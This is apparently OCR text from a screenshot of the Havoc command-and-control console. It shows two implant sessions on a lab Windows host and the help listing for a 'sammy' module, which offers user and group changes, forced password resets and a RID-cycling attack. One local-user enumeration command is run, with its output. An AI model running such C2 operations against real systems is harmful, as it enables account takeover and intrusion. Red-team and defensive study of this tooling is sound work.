 Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
3bf67814 192.168.56.101 192.168.56.101 MALDEV01 DESKTOP-M919A7K Windows 10 demon.x64.exe 5916 1s healthy
7423c548 192.168.56.101 192.168.56.101 MALDEV01 DESKTOP-M919A7K Windows 10 demon.x64.exe 7692 0s healthy
Teamserver Chat [3bf67814] MALDEV01/DESKTOP-M919A7K [7423c548] MALDEV01/DESKTOP-M919A7K
[!] Not enough arguments
03/06/2024 23:05:54 [5pider] Demon » help sammy
- Command : sammy
- Description : interact with SAM & domain policy remote services
- Usage : sammy [command] (args)
- Required Args : 2
Command Description
--------- -------------
list-domains list the available domains of a MS-SAMR server
add-account-right add an account right to an object. Can be a logon right or privilege.
add-group-member add a user to a group
change-passwd change the password of a user
create-group create a new group
create-user create a new user
enum-passwd-pol enum the password policy of a domain
force-change-passwd change the password of a user without knowing it.
list-account-rights enum account rights from an object. Can enum logon rights and privileges. Need admin privs.
list-groups enum the groups of a domain
list-group-members list the members of a group
list-users enum the users of a domain
rm-account-right remove an account right from an object. Can be a logon right or privilege.
rm-group remove a group
rm-group-member remove a user from a group
rm-user remove a user
rid-cycling perform a rid cycling attack. Does not need administrative privs on a remote system
03/06/2024 23:06:06 [5pider] Demon » sammy list-users localhost DESKTOP-M919A7K
[*] [2BD73958] Tasked the demon to execute the command
[+] Send Task to Agent [31 bytes]
[+] Received Output [80 bytes]:
=> DESKTOP-M919A7K\Administrator - S-1-5-21-2463926238-745914007-3274698359-500
[+] Received Output [81 bytes]:
=> DESKTOP-M919A7K\DefaultAccount - S-1-5-21-2463926238-745914007-3274698359-503
[MALDEV01/DESKTOP-M919A7K] demon.x64.exe/7692 x64
>>>